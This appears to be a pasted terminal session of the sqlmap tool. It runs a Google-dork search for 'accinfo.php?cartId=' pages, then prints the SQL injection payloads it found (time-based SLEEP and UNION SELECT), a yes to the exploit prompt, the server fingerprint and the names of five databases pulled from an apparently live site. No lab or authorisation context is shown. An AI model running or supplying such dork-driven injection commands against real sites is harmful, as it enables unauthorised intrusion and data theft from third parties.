 python sqlmap.py -g accinfo.php?cartId= --dbs
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=2 UNION ALL SELECT CONCAT(0x716b6a7671,0x534f4547795057664174416
3734a635642667572574a766d6b4d6158754c52774d46784d4f445658,0x7162627171)-- YRyc
---
do you want to exploit this SQL injection? [Y/n] y
[02:19:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0
[02:19:38] [INFO] fetching database names
available databases [5]:
[*] bible_glossary
[*] bible_history
[*] information_schema
[*] keywords
[*] kidsdict